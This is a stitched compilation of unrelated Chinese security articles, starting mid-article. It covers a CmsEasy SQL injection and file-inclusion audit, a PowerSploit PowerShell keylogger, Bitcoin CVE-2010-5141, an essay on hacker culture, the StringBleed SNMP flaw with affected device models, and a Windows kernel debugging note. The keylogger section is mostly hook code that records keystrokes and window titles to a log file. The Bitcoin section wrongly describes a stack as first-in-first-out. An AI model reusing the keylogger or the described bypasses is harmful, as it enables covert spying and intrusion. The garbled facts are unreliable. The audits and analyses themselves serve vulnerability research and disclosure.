但是经过一番搜索后,源码中发现实际调用的注入检测函数并没有被定义,仔细研究后确定是在几个加密混淆的核心代码中实现了。。(闭源一定意味着安全吗?)——通过一番周折后得到函数
显而易见,这样简单的过滤很容易被部分SQLi关键组成字符绕过,导致SQL注入,例如,可以使用benchmark函数来代替sleep以达到基于时间的注入。除了通过得到源码来明确黑名单的,用fuzz同样可以得到过滤的黑名单,之后再想办法绕过
而类似的漏洞成因在同一个文件的edit_action函数中也存在
这两处接口都存在SQL注入漏洞,提交的payload绕过过滤黑名单后可以进行利用
#### 0x04 本地文件包含
CmsEasy
V7.3.8框架后端的语言编辑功能函数接口对include的文件路径没有做安全性校验,攻击者可以通过该接口包含上传的带有PHP代码内容的任意后缀(合法)文件,导致远程代码执行
漏洞代码位置是位于CmsEasy_7.3.8_UTF-8_20191230/lib/admin/language_admin.php文件中的edit_action函数
\$lang_choice是从用户的GET请求参数中直接获取的,\$langurlname是从数据库中获取的langurlname字段。后面将这两个参数直接拼接路劲赋值给\$path,这里的$lang_choice拼接在最后,可以任意赋值(为后面文件包含导致命令执行奠定基础)。
接着由于266行判断POST参数是否有submit,我们可以直接不传这个参数来绕开这一段的代码执行,到299行直接通过inlcude函数包含我们任意传递的值,导致文件包含
CmsEasy对于任何用户存在文件和图片上传功能,虽然我们不能直接上传php文件(默认禁止),但是可以上传内容为php代码的图片后缀文件,因此可以通过这一处文件包含达到最后高危的命令执行问题
这处安全问题其实是比较浅显的,可以通过污点传播直观地得出来,这类问题对于自动化审计来说应该属于比较容易发现的一类
#### 0x05 小结
本文记录的几个审计过程中发现的安全问题都属于容易和浅显的,旨在起到抛砖引玉的作用。审这个CMS的一个感受就是,开源开一半或者闭源的产品其实某种程度上更容易存在安全问题。。。一叶障目并不是提高应用安全性的首选
冰山下还有更多的审计点和面等待深入的挖掘,目前官网最新版本已经更新到7.5.3,后续还有很多的问题等待大家去发现,感谢阅读 | 社区文章 |
# 使用脚本编写一个windows键盘记录器
|
##### 译文声明
本文是翻译文章,文章来源:360安全播报
原文地址:<http://www.patch-tuesday.net/2016/01/scripting-windows-key-logger.html>
译文仅供参考,具体内容表达以及含义原文为准。
最近,我有幸得到了一个参与项目开发的机会,该项目叫PowerSploit,(PowerSploit是又一款Post
Exploitation相关工具,Post
Exploitation是老外渗透测试标准里面的东西,就是获取shell之后干的一些事情。PowerSploit其实就是一些powershell
脚本,包括Inject-Dll(注入dll到指定进程)、Inject-Shellcode(注入shellcode到执行进程)、Encrypt-Script(文本或脚本加密)、Get-GPPPassword(通过groups.xml获取明文密码)、Invoke-ReverseDnsLookup(扫描 DNS PTR记录))。我从该项目中学到了有关Post
Exploitation的知识,并且获得了一些开发经验。去年圣诞节后的第二天,我得到了要用powershell编写一个键盘记录器的消息。同时在邮箱中,看到了这样一封电子邮件,说要开发一个windows键盘记录器,这激起了我的兴趣。Coldalfred在邮件写道:“当我将PollingInterval参数设置为40
,100,或1000时,就出现运行错误,使得Powershell占用了大量的内存,出现这种现象正常么?”正好当时我有时间,于是,我就决定要弄清楚这个问题的原因,找找看解决的办法。
通过研究,我遇到了和Coldalfred同样的问题。事实证明,PollingInterval参数没能被传递到初始化例程中。这个参数设置了一个睡眠指令,作为记录键盘操作的主要方式。当输入值为空时,系统就会执行该指令,并出现一个要终止操作的对话框,系统将进入睡眠状态。因为系统是在Coldalfred所描述的那个特殊环境下进行运行,才出现了这个问题。而在一般情况下,这个错误并不会发生。而他正是想要掩盖这个错误,才使得Powershell占用了大量内存,造成了内存空间的过度消耗。
我的初衷是想要修复PollingInterval参数,以及用一个新的工作域来代替之前使用的那个。下面的代码片段,就强调了这一点:
与此同时,对Coldalfred所发现的问题进行评论的系统,PowerSploit项目的发起人已经将其关闭了。“对于开发键盘记录器,SetWindowsHookEx应该比其他脚本更适合,但它有一定的运行条件,即:在磁盘上必须装有DLL文件(DLL文件:动态链接库文件)。”使用SetWindowsHookEx的好处在于,你可以实时控制桌面上所有程序进程的运行状态,并且在创建新进程时,保证数据的安全传递,而不是像以前那样,必须在[GetAsyncKeystate](https://msdn.microsoft.com/en-us/library/windows/desktop/ms646293%28v=vs.85%29.aspx)的协助下,详尽地检查每个键的状态,同时,也避免了丢失数据的发生。我在这方面做了些研究,看到了一个有趣的解决方法,它是由一名叫做Hans
Passant的研究员提出的。他说,实际上这种软件有两种类型,它们都不需要DLL,其中一个还是为那些键盘信息输入量较少的用户设计的。黑客在使用这类软件(如灰鸽子)来盗取用户信息时,使用一种带有循环队列的钩子技术(Hook),在队列中检查用户的键盘输入记录。下面的PeekMessage函数,就是用来检查队列过滤器中指定的键盘信息(0x100,0x109),并进行处理。
尽管Powershell和C#都用的.Net的框架结构,并且和Windows
API有很好的兼容性,但是那些在C#中可以轻松实现的功能,换到Powershell中的话,就需要做一些改变了。我所做的这次尝试只是其中的一次。在使用SetWindowsHookEx时,必须先用[LowLevelKeyboardProc](https://msdn.microsoft.com/en-us/library/windows/desktop/ms644985%28v=vs.85%29.aspx)定义一个具有回调功能的函数,才能实现对键盘消息的检索处理。这就意味着,我必须找到一个非托管API函数,作为回调函数,来执行.Net脚本。值得庆幸的是,我已经了解了有关之前的互联网漫游技术中所提到的,在Powershell中如何使用非托管函数的方法,并且能够实现该函数功能了。如下面代码所示:
# Define callback
$CallbackScript = {
Param (
[Int32]$Code,
[IntPtr]$wParam,
[IntPtr]$lParam
)
$MsgType = $wParam.ToInt32()
# Process WM_KEYDOWN & WM_SYSKEYDOWN messages
if ($Code -ge 0 -and ($MsgType -eq 0x100 -or $MsgType -eq 0x104)) {
# Get handle to foreground window
$hWindow = $GetForegroundWindow.Invoke()
# Read virtual-key from buffer
$vKey = [Windows.Forms.Keys][Runtime.InteropServices.Marshal]::ReadInt32($lParam)
# Parse virtual-key
if ($vKey -gt 64 -and $vKey -lt 91) { Alphabet characters }
elseif ($vKey -ge 96 -and $vKey -le 111) { Number pad characters }
elseif (($vKey -ge 48 -and $vKey -le 57) -or `
($vKey -ge 186 -and $vKey -le 192) -or `
($vKey -ge 219 -and $vKey -le 222)) { Shiftable characters }
else { Special Keys }
# Get foreground window's title
$Title = New-Object Text.Stringbuilder 256
$GetWindowText.Invoke($hWindow, $Title, $Title.Capacity)
# Define object properties
$Props = @{
Key = $Key
Time = [DateTime]::Now
Window = $Title.ToString()
}
New-Object psobject -Property $Props
}
# Call next hook or keys won't get passed to intended destination
return $CallNextHookEx.Invoke([IntPtr]::Zero, $Code, $wParam, $lParam)
}
# Cast scriptblock as LowLevelKeyboardProc callback
$Delegate = Get-DelegateType @([Int32], [IntPtr], [IntPtr]) ([IntPtr])
$Callback = $CallbackScript -as $Delegate
# Set WM_KEYBOARD_LL hook
$Hook = $SetWindowsHookEx.Invoke(0xD, $Callback, $ModuleHandle, 0)
而之后要做的就是,将这些封装起来,放到一个单独的工作域中进行执行。
function Get-Keystrokes {
[CmdletBinding()]
Param (
[Parameter(Position = 0)]
[ValidateScript({Test-Path (Resolve-Path (Split-Path -Parent -Path $_)) -PathType Container})]
[String]$LogPath = "$($env:TEMP)key.log",
[Parameter(Position = 1)]
[Double]$Timeout,
[Parameter()]
[Switch]$PassThru
)
$LogPath = Join-Path (Resolve-Path (Split-Path -Parent $LogPath)) (Split-Path -Leaf $LogPath)
try { '"TypedKey","WindowTitle","Time"' | Out-File -FilePath $LogPath -Encoding unicode }
catch { throw $_ }
$Script = {
Param (
[Parameter(Position = 0)]
[String]$LogPath,
[Parameter(Position = 1)]
[Double]$Timeout
)
# function local:Get-DelegateType
# function local:Get-ProcAddress
# Imports
# $CallbackScript
# Cast scriptblock as LowLevelKeyboardProc callback
# Get handle to PowerShell for hook
# Set WM_KEYBOARD_LL hook
# Message loop
# Remove the hook
$UnhookWindowsHookEx.Invoke($Hook)
}
# Setup KeyLogger's runspace
$PowerShell = [PowerShell]::Create()
[void]$PowerShell.AddScript($Script)
[void]$PowerShell.AddArgument($LogPath)
if ($PSBoundParameters.Timeout) { [void]$PowerShell.AddArgument($Timeout) }
# Start KeyLogger
[void]$PowerShell.BeginInvoke()
if ($PassThru.IsPresent) { return $PowerShell }
}
完整的源代码可以在后面这个网页中找到:
[https://github.com/PowerShellMafia/PowerSploit/blob/dev/Exfiltration/Get-Keystrokes.ps1](https://github.com/PowerShellMafia/PowerSploit/blob/dev/Exfiltration/Get-Keystrokes.ps1) | 社区文章 |
>
> 本期DVP漏洞专题是比特币漏洞CVE-2010-5141,这个漏洞可以导致攻击者盗取任何人的比特币,危害十分严重。万幸的是该漏洞并没有被利用过,而且修复速度极快。该漏洞与比特币的脚本引擎有关,对公链开发者具有参考意义;从当下市场上的公链来看,大多数都内置了虚拟机或脚本引擎,以此来打造DApp生态,同时也是区块链的大趋势之一。
## 一、比特币当中的UTXO模型是什么?
`Tips:在漏洞代码片段中会涉及一些UTXO的相关知识、概念,所以对该漏洞进行理论分析之前需要先了解一下这些知识点,已经了解的可以直接跳过。`
**Ⅰ、账户模型与UTXO模型**
我们在看`UTXO模型`之前先说说常见的`账户模型`,什么是`账户模型`?`账户模型`的数据结构简单可以理解为“账号=>余额”,每个账号都对应一个余额。举个例子:若账号A向账号B转账200,在账户模型中完成这个转账操作只需要A-200然后B+200;目前大部分软件都采用的是`账户模型`,比如银行系统、以太坊等等。
而比特币却使用了自行研发的`UTXO模型`,UTXO中是没有“账号=>余额”这样的数据结构的,那怎么进行转账?
⠀
**Ⅱ、比特币如何操作转账**
以上面A向B转账为例,在UTXO中完成这个转账需要以下操作:
1. **找到A账号下200余额的来源,也就是意味着要找到A收款200的这笔交易x**
2. **以x交易为输入,以向B转账200的交易y为输出,x与y对应且x与y的转账金额必须相等**
3. **x交易被标记为已花费,y交易被标记为未花费**
而且两笔交易的转账金额必须相等,简单解释就是收到多少就只能转出多少,实际上确实是这样。
但是又必须只给别人转一部分的时候怎么办?答案是只向他人转一部分,然后剩下的一部分转给自己另外一个号。
⠀
**Ⅲ、引用两张来自网络的图文:**
在本文当中比特币为什么采用`UTXO模型`不是重点,我们了解UTXO的原理即可。
⠀⠀
## 二、比特币的脚本引擎
比特币脚本是非图灵完备的。比特币使用自行定义的一种脚本进行交易和其他的操作,为比特币提供有限的灵活性。实现诸如多重签名、冻结资金等简单功能,但更多的就不行了。
比特币这么做的原因是牺牲一定的完备性来保障安全性。比特币脚本的原理是先定义了一堆操作码,然后脚本引擎基于堆栈来逐个执行每个操作码。
堆栈很好理解,队列是先进后出,而堆栈正好相反,是先进先出,将一个元素压入(push)堆栈后该元素会被最先弹出(pop)。
在比特币早期的版本中发送一笔标准转账(`pay-to-pubkey`)交易需要脚本签名(`scriptSig`)和公钥验证脚本(`scriptPubKey`),具体处理流程如下:
先填入要执行的脚本(`Script`),然后签名(`sig`)和公钥(`pubKey`)被压入堆栈,然后操作码`OP_CHECKSIG`会去验证签名等,若验证通过就将true压入堆栈,否则就将false压入堆栈。
⠀
## 三、CVE-2010-5141漏洞分析
了解以上知识后就可以开始分析`CVE-2010-5141`漏洞了。笔者下载了存在漏洞的版本`0.3.3`,下载地址在github的bitcoin仓库中找release.
`script.cpp`代码片段`VerifySignature`函数:
执行每个交易都会调用`VerifySignature`函数,该函数用于执行脚本以及验证签名,然后给交易标注是否被花费。
首先`txFrom`参数是上一笔交易,`txTo`是正在处理的这笔交易,如果理解了上面的章节中讲解过的`UTXO模型`,这里就不难理解了。重点看1125行代码,调用了`EvalScript`函数,第一个参数是`txin.scriptSig`(包含签名信息)+分隔操作码`OP_CODESEPARATOR`\+
`txout.scriptPunKey`(包含公钥信息、`OP_CHECKSIG`指令),这些就是`EvalScript`函数要执行的脚本,后面的参数可以暂时不用管,只要`EvalScript`函数返回true那么这笔验证签名就通过了。
`EvalScript`函数如何才能返回true?
首先堆栈不能是空的,然后栈顶强转bool后必须是true。笔者简单解读为必须要有栈顶而且值不能是0。
⠀⠀
然后再看关键的`OP_CHECKSIG`操作码
(注:由于操作码太多,本文针对`OP_CHECKSIG`操作码)
上面代码不难理解,调用`Checksig`函数来验证签名,然后返回给FSuccess变量,如果为真就压一个vchTrue(非0)进栈,否则就压一个vchFalse(0)进栈;如果opcode是`OP_CHECKSIGVERIFY`而不是`OP_CHECKSIG`的话就让vchTrue出栈,并开始执行后面的操作码。
按照`OP_CHECKSIG`的正常逻辑,验证签名不成功的话一定会有一个vchFalse留在栈顶,虽然堆栈不为空,但是栈顶的值是0,还是会返回false。
回到之前的代码,`EvalScript`函数执行的脚本主要由以下变量组成:
1. `txin.scriptSig`
2. `OP_CODESEPARATOR`
3. `txout.scriptPubKey`
**第一个签名信息可控** ,第二个不用管只是一个分割符,会被删掉,第三个不可控,因为是来自上一个交易。
第一个变量可控,而且是作为脚本执行,所以这个变量可以不仅仅是签名信息,还能是opcode,这就好办了,下面需要引用一个神奇的操作码
`OP_PUSHDATA4`,我们看看比特币0.3.3是怎么处理这个操作码的:
首先获取操作码。如果操作码的值小于或者等于`OP_PUSHDATA4`的值就把`vchPushValue`全压入堆栈,再跟进`GetOp`函数
经翻阅源码,发现`OP_PUSHDATA4`指令被定义为`78`,所以当函数遇到`OP_PUSHDATA4`时,指针会向又移`78+4=82`位,其中`78`位数据会被压入栈,所以只要在`txin.scriptSig`中注入一个`OP_PUSHDATA4`操作码,后面的公钥信息以及`OP_CHECKSIG`指令都会被”吃掉”并作为参数入栈,当指针走到最后时,进行最后的判断:
1. **堆栈是否为空?不是**
2. **栈顶元素是否为0?不是**
于是满足条件`EvalScript`函数返回true,然后`VerifySignature`函数也返回true,既然签名验证都绕过了,那别人的比特币便可以任意花费了。
⠀
## 四、CVE-2010-5141漏洞修复方案
笔者下载了比特币版本0.3.8,直接看关键部分代码
修复方案也很明确,把`scriptSig`和`scriptPubkey`分开执行,无论你`scriptSig`里面有什么也不会影响到后面的`scriptPubkey`执行。
⠀
写在最后:
因为该比特币漏洞来自2010年,素材可以说是相当古老,漏洞分析主要存在以下难点:
1. 漏洞相关资料非常少,大多数漏洞都只有一个CVE编号和简介,不查阅大量资料无从入手。
2. 环境搭建难,难在编译、私链搭建(早期的比特币甚至没有私链这个概念)等,比特币早期的源码编译需要的依赖现在很多都已经不维护并下线了。
基于这些原因,所以笔者仅做了理论研究,并未进行实践验证,如有错误之处还请指正。
⠀
## 五、参考链接
<https://bitcoin.stackexchange.com/questions/37403/which-release-fixed-cve-2010-5141-attacker-can-spend-any-coin>
<https://en.bitcoin.it/wiki/Script> | 社区文章 |
开篇之前,先介绍一下自己的职场经历和安全行业经历,并无意抨击或贬低任何一种安全从业人员。仅对最近两年安全圈或者黑客圈、白帽子圈发表一下自己的看法。
08年因为《魔域》账号的丢失,想着怎么找回,后来发现找回无望,又想着弄明白怎么盗号,后来又想弄明白怎么才能不被盗号,就这样一条线拉着一条线,慢慢把我拉上了现在的职业道路,就这样初涉安全圈,干脆叫黑客圈(不想再解释黑客
白帽子啥的,黑客并无贬义),上面说安全圈,干脆叫黑客圈,为什么这样说?理由很简单,当时安全人员没地方吃饭,没有就业岗位,只能求其次选择了除了安全更擅长的岗位,当时安全人员求职的时候第一职位是安全第二职位是运维第三职位是数据库。
在这个大环境下,我经历了金融服务商(两年)、老牌国企金融机构(六年)、互联网金融机构、大型互联网机构。在金融服务商,把安全概念带进了机房和客户服务,在金融机构,有幸负责了企业的安全、网络管理和系统规划建设工作,六年通过证券业协会的平台、各种业内交流、各种出差学习和实践机会,迅速成长为从一个只会挖洞、提一些不切实际的安全小白成长为可以独当一面的安全人,直至今日经历了从传统金融公司到互联网金融公司再到互联网公司的跨步。
“安全圈现在就是娱乐圈”,最近两三年最直观的感受,哗众取宠,争强好胜,甚至以斗图、互怼、肉鸡量、shell量等等来炫耀,我不知道这样对不对,可这不是我印象里的安全圈,更不是想要的安全圈。我经历过三个黑客时代,并有幸得“explorer”启蒙,并有幸和“龙腾风云”“alpha”“亮哥”等大牛共事交流,也很荣幸得到其他未提名的领导朋友的指点和帮助,算是我安全圈的贵人。第一个黑客时代的人,是很值得我们学习得人,不只是技术,他们现在要么创业成功,要么成为某大型公司的安全负责人,要么是某安全公司的负责人。他们低调,有技术,有格局,见证过绿盟站、黑基、乌云等,算是黑客圈的领军人物。。
第一代黑客
1、综合素质强,安全设备、安全研发、数据库、系统、应用、中间件、业务系统、语言、网络架构、系统规划建设等颇有涉猎
2、懂得针对业务特点、企业实际环境设计符合现状的安全体系架构和安全技术架构
3、有格局,有技术,有管理能力和个人资源。
4、对各大厂商的产品、技术甚至商务都如数家珍
第二代黑客,
1、绝大数从事安全相关工作,一部分身兼数岗,网络和安全、运维和安全
2、熟悉常见系统架构和风险
3、多年从业有自己的认识,但缺少对系统性的理解。
4、可以负责安全团队的部分内容。
第三代黑客
1、 挖洞
2、 挖洞
3、 挖洞
4、 缺少专业知识和系统化概念
5、 爱好混迹各种沙龙
6、 擅长斗图、getshell、各种互联网找洞。
7、 职业规划不明确,自身定位价值偏差
个人的浅见,三代黑客代表了中国三代黑客文化,更代表了必不可少的黑客成长历程,从挖洞入门,通过沙龙交流学习,缺少的专业知识通过各种充电来提升,成长为安全团队的一员,在团队内互相帮扶成长,各种项目、经验和能力的提升,再加上个人职位方向和好的契机,又恰巧有一伯乐,走上自己期望的岗位。这是我认为的黑客成长道路,我的很多朋友包括我自己,沿着各条路摸索着成长。
在乌云笼罩的日子,一个帖子如果不能有绝对的干货,一定会被pass,一个漏洞提交,如果详细度不足以让审帖人员顺利复现,一定会被pass,厂商多久不修复,一定会被曝光,大家不为钱,不为名气,纯为技术,有几十个rank值是极大的荣幸,算是黑客乌托邦吧。不以成败论英雄,不以对错论好坏。安全平台通过短短的时间吸引了极多的所谓白帽子,通过各种宣传、运营和各种活动带给了白帽子们极大的荣誉感和归属感,这当然是极好的,通过可控的技术平台和统一出口来监管可能会踩红线的行为,并有资金奖励,让白帽子们满足于挖洞,且专(只)于挖洞,在带给大家机会和舞台的时候,也带来了一些错误认识,比如自身价值定位等,无数次听src人员抱怨现在白帽子太难伺候,提交漏洞扔出来就得给过,让他写详细点就想吃人的样子。
中国的网络安全法,成立于2017年6月1日,说明我们的安全开始被国家重视,虽然现在被很多人说“贵圈很乱”,我想只是因为我们还小,我们需要成长,更需要良好的环境成长,需要在良好的教育环境成长,最终会干美国干俄罗斯干韩国干印度,成为真正的黑客,在我国市场上,安全被国家重视立法今年才开始,相比较其他发达国家,起步较晚,立法、专业建设、人才储备、市场定位等都比较晚,所以专业人才保有量较少,人才需求量猛增带来了种种问题,对企业来讲岗位需求不明确、安全人员价值开发不完全、资源配备不均衡、安全机构成为摆设,个人来讲应职人员滥竽充数、社会人员浮躁无法正视自己的问题,技术学习以漏洞利用、肉鸡、shell或者干脆攻击为主,我资历尚浅,说这些心有惶恐,每天看着圈内各种怪相还是想衷心给大家几个建议
1、安全不只是挖洞,甚至挖洞在乙方的工作量都占不到一般,更遑论甲方。
2、不要那么浮躁,静下心学些真正的安全技术。
3、多写点东西总没错,安全本就是综合性的能力。
4、进入安全圈,不是认识几个人,参加几次沙龙、提交几个漏洞、写过几篇挖洞或者工具利用的文章。
针对社会白帽子和企业安全员,也针对挖洞和企业安全阐述一点自己的看法:
1、挖洞,现在大家停留在最基础的逻辑洞、通用洞或NDAY漏洞上,去互联网扫公网IP,比如strust2 045
052等,用工具一扫一堆,这些漏洞真的有价值吗?有,但还不够,如果把漏洞发现和漏洞简单修复,上升到架构设计规范、上升到安全标准体系、上升到通用安全基线是不是可以做的更好?
2、企业安全,企业安全按企业类型划分为,传统企业安全、互联网企业安全,企业安全涵盖了五大领域基本包括网络安全、业务安全、安全体系建设、风控合规及审计、业务持续性管理,这五大领域相互独立又错综交叉,互相促进又互相克制,细分工作内容如下:
信息安全管理:制度、流程 整体策略等
基础架构与网络安全:制度、流程 整体策略等
基础架构与网络安全:IDC\生产网络的各种链路、设备服务器、服务端程序、中间件、DB,漏扫 补丁修复 ACL 安全配置 N/H ips等
应用与交付安全:对各BG、业务的产品进行应用级风险评估 代码审计 渗透测试 代码框架的安全功能和应用级防火墙、IPS等,包括SDL等
业务安全:账号安全 交易风控 征信 反价格爬虫 反作弊饭bot程序 反欺诈 反钓鱼 反垃圾信息 舆情监控 防外挂 打击黑产 安全情报 态势感知等
企业认证和合规标准:等级保护测评认证、国内的ISO2700x、国外的BS7799和BS25999等
企业级安全管理:战略级安全规划建设、安全预算、TCO/ROI等
作为黑客的你,看完上面的内容还觉得挖洞只能做到这样了吗?除了挖洞我们真的没得做了吗? | 社区文章 |
# 【漏洞分析】StringBleed攻击:浅析SNMP协议远程代码执行漏洞
|
##### 译文声明
本文是翻译文章,文章来源:stringbleed.github.io
原文地址:<https://stringbleed.github.io/>
译文仅供参考,具体内容表达以及含义原文为准。
****
翻译:[ **WisFree**](http://bobao.360.cn/member/contribute?uid=2606963099)
预估稿费:200RMB
投稿方式:发送邮件至linwei#360.cn,或登陆网页版在线投稿
**
**
**写在前面的话**
**在去年举办于美国拉斯维加斯的第二十四届DEFCON黑客大会上,我跟大家讨论了有关物联网设备SNMP写权限的安全问题。我们通过研究发现,警察巡逻车、救护车、以及其他用于执行关键任务的车辆其安全性都会受到这个问题的影响。**
在2016年12月,我和另外一名来自阿根廷的同事Ezequiel
Fernandez决定重新对SNMP协议(简单网络管理协议)进行一次模糊测试,但这一次我们打算使用“community
string”的各种组合来进行测试。比如说,如果我们可以将类似“root”、“admin”或者“user”这样比较常用的凭证作为SNMP随机值来测试网络中哪一个节点可以响应我们的请求。
**SNMP协议**
但是在开始之前,我觉得有必要给大家简单回顾以下有关SNMP协议的基本内容。
**SNMP是基于TCP/IP协议族的网络管理标准,是一种在IP网络中管理网络节点(如服务器、工作站、路由器、交换机等)的标准协议。**
SNMP能够使网络管理员提高网络管理效能,及时发现并解决网络问题以及规划网络的增长。除此之外,网络管理员还可以通过SNMP接收网络节点的通知消息以及告警事件报告等来获知网络出现的问题。
首先,我们知道目前有三种方法可以对客户端的身份进行验证,并向远程SNMP设备发送请求。SNMP v1和v2使用了人类可读的字符串数据值(即Community
String-社区字符串),而在SNMP
v3版本中,用户可以自行选择用户名、密码以及身份验证的方式。除此之外,像对象标识符(OIDs)和陷阱入口(traps)这样的信息将会保存在管理信息库(MIB)之中。
注:Community String在交换机与路由器配置里
意为"社区字符串"。它是一个用在基于简单网络管理协议(SNMP)的管理系统的概念,是一个起着密码作用的文本串,其被用来鉴别在管理站点和一个包含SNMP信息的代理的路由器之间的信息发送。并将被发送到在管理器和代理之间的每个数据包。
**漏洞分析**
我们编写了一个简单的Python脚本,这个脚本可以使用套接字(socket)来构建“snmpget”请求。在请求内容中,我们需要使用sysDescr
OID,如果我们所测试的字符串值(例如admin或root)正好与SNMP代理所保存的身份验证值相同,那么我们就可以成功获取到sysDescr
OID信息了,整个过程与暴力破解攻击十分相似。在经过了几天的扫描之后,我们发现了一个非常奇怪的现象:无论我们发送的是什么值,有些设备/指纹总是会给我们返回响应信息。那么这到底是怎么回事呢???
正如我之前所提到的那样,SNMP
v1和v2版本所使用的身份验证机制只能接受保存在SNMP代理验证机制中的数据值,但是根据我们的研究结果来看,这种行为似乎与规范文档中所定义的机制有很大出入。
简而言之,我们发现了如下几个可疑点:
**你可以使用任意字符串或整数来完成某些特定设备中SNMP代理所要求的身份验证,但更糟糕的地方就在于,你甚至可以利用任意字符串或整数值来获取到目标设备完整的远程读写(read/write)权限。**
这就是SNMP协议中所存在的远程代码执行漏洞CVE-2017-5135,漏洞类型:不正确的访问控制。
接下来为了验证我们的发现,我们需要选择一台设备来进行测试。经过分析之后,我们决定选择思科DPC3928SL,而这款设备也是受此问题影响最为严重的设备型号之一。但思科方面表示,公司已经停止对这款型号的网关设备提供技术服务支持了,并推荐了Technicolor路由器,于是我们便开始对Technicolor路由器进行深入分析,看看我们到底能发现什么。在进行了一系列测试之后,我们已经识别出了相应的安全问题并进行了上报,但他们给出的回应是一个我们所不能接受的解决方案。
正如你所看到的那样,Technicolor安全团队解释称,这个问题是一个由网络服务提供商(ISP)所导致的“控制配置错误问题”,而错误并不在Technicolor身上!这简直是没谁了,一句话就把责任推得一干二净。但是对于我们研究人员来说,这样苍白无力的解释很明显是没有任何说服力的。不过没关系,Technicolor安全团队也对我们的工作表示了感谢,并且也迅速回复了我们的信息,但我们并不打算因此而终止我们的分析。
现在,你大概已经了解这个问题了,但是你可能会想:好吧,网络上是不是还会有很多其他的设备同样会受到这一问题的影响呢?没错,你说对了!我们通过实验证明,还有很多不同品牌和不同型号的设备同样会受到这个SNMP协议漏洞的影响,而这也从侧面证实了Technicolor的想法完全是大错特错的…
在此,我们打算将这个漏洞命名为“StringBleed”…:D
接下来,我们打算再进行一次扫描,但这一次我们不准备使用人类可读的字符串了,我们决定生成一个随机哈希值,然后将其发送给网络上所有能扫描到的SNMP设备,而实验的结果也着实出乎了我们的意料。这一次,我们检测到了150多种受到StringBleed影响的设备,而且这些设备都是不同的。
事实证明,Technicolor的观点是错误的,这个问题不是网络服务提供商的错误配置所造成的,而问题似乎是出在代码的身上。
**概念验证PoC**
【攻击向量】:Community String
测试攻击点的IP地址:“192.168.0.1”
**总结**
1\. **我们在SNMP协议中发现了一个远程代码执行漏洞,在这个漏洞的帮助下,我们可以利用任意字符串或整数值来绕过SNMP的访问控制。**
2\. 我们可以在MIB(管理信息库)中写入任意字符串。
3\. 我们可以在无需猜测community string的情况下轻而易举地从目标设备中获取到类似用户密码这样的敏感信息。
4\. **这个漏洞修复起来并不简单,因为目前有多家厂商的各种型号设备都受到了该问题的影响,而随着扫描时间的延续,受影响设备的名单也在不断增加。**
5\. Technicolor安全团队的响应缺乏技术分析的支持,而根据我们的研究结果,他们所给出的回复是让人无法接受的。
**受漏洞影响的产品型号**
5352
BCW700J
BCW710J
BCW710J2
C3000-100NAS
CBV734EW
CBV38Z4EC
CBV38Z4ECNIT
CBW383G4J
CBW38G4J
CBW700N
CG2001-AN22A
CG2001-UDBNA
CG2001-UN2NA
CG2002
CG2200
CGD24G-100NAS
CGD24G-1CHNAS
CM5100
CM5100-511
CM-6300n
DCX-3200
DDW2600
DDW2602
DG950A
DPC2100
DPC2320
DPC2420
DPC3928SL
DVW2108
DVW2110
DVW2117
DWG849
DWG850-4
DWG855
EPC2203
EPC3212
IB-8120-W21
IB-8120-W21E1
MNG2120J
MNG6200
MNG6300
SB5100
SB5101
SB5102
SBG6580
SBG900
SBG901
SBG941
SVG1202
SVG2501
T60C926
TC7110.AR
TC7110.B
TC7110.D
TC7200.d1I
TC7200.TH2v2
THG540
THG541
Tj715x
TM501A
TM502B
TM601A
TM601B
TM602A
TM602B
TM602G
TWG850-4U
TWG870
TWG870U
U10C019
U10C037
VM1700D
WTM552G
WTM652G
DCM-704
DCM-604
DG950S | 社区文章 |
作者:Leeqwind
作者博客:<https://xiaodaozhi.com/kernel/30.html>
这篇文章通过一次在 Windows XP 和 Windows 7 操作系统内核中分别调用同一个 NtUserXxx
系统调用产生不同现象的问题,对其做了简单分析。
最近在驱动中需要实现在一些 HOOK 处理函数中调用如 NtUserBuildHwndList 这样的 API
对目标样本进程的窗口状态(是否存在窗口等)进行判定。NtUserBuildHwndList 是用来根据线程 ID 生成与线程信息结构体
tagTHREADINFO 关联的 tagDESKTOP 桌面对象中存在的窗口对象句柄列表的 USER 系统调用,其函数声明如下:
NTSTATUS
NtUserBuildHwndList (
IN HDESK hdesk,
IN HWND hwndNext,
IN BOOL fEnumChildren,
IN DWORD idThread,
IN UINT cHwndMax,
OUT HWND *phwndFirst,
OUT PUINT pcHwndNeeded
);
实现代码在 Windows 7 下一切正常,但在 Windows XP 中的部分进程上下文中调用时会产生的偶发 BSOD
异常。为了解决该问题,通过内核调试进行分析。
#### 分析
挂上 WinDBG 内核调试模式启动 Windows XP 的虚拟机镜像,加载驱动并执行样本进程。幸运的是很快触发预期的异常。
Access violation - code c0000005 (!!! second chance !!!)
win32k!InternalBuildHwndList+0x1a:
bf835e26 8b402c mov eax,dword ptr [eax+2Ch]
kd> dc eax+2Ch l 1
0000002c ???????? ????
kd> r eax
eax=00000000
kd> kv
ChildEBP RetAddr Args to Child
ee609c04 bf835d37 e12dc350 bc6bc8c8 0000000a win32k!InternalBuildHwndList+0x1a (FPO: [Non-Fpo])
ee609c1c bf835fa7 bc6bc8c8 0000000a e2610870 win32k!BuildHwndList+0x4f (FPO: [Non-Fpo])
ee609c60 ede0b2aa 00000000 00000000 00000000 win32k!NtUserBuildHwndList+0xd8 (FPO: [Non-Fpo])
ee609ca8 ede0b3f3 85e45da0 862845a0 c0000001 MyDriver!MyCallOfNtUserBuildHwndList+0x10a (FPO: [Non-Fpo])
根据信息显示,是在 win32k!InternalBuildHwndList 函数中触发了异常。根据栈回溯可知,在我们的驱动模块调用
win32k!NtUserBuildHwndList 例程之后,实际调用 win32k!BuildHwndList 函数,随后进入
win32k!InternalBuildHwndList 例程中。最终在 InternalBuildHwndList 中发生了异常。
win32k!InternalBuildHwndList:
bf835e10 8bff mov edi,edi
bf835e12 55 push ebp
bf835e13 8bec mov ebp,esp
bf835e15 56 push esi
bf835e16 57 push edi
bf835e17 8b7d0c mov edi,dword ptr [ebp+0Ch]
bf835e1a 85ff test edi,edi
bf835e1c 74e8 je win32k!InternalBuildHwndList+0x94 (bf835e06)
bf835e1e 8b7508 mov esi,dword ptr [ebp+8]
bf835e21 a118ae9abf mov eax,dword ptr [win32k!gptiCurrent (bf9aae18)]
bf835e26 8b402c mov eax,dword ptr [eax+2Ch] <- ACCESS VIOLATION, eax=0x00000000
bf835e29 8b8894010000 mov ecx,dword ptr [eax+194h]
bf835e2f 8b460c mov eax,dword ptr [esi+0Ch]
win32k!BuildHwndList:
bf835d08 8bff mov edi,edi
bf835d0a 55 push ebp
bf835d0b 8bec mov ebp,esp
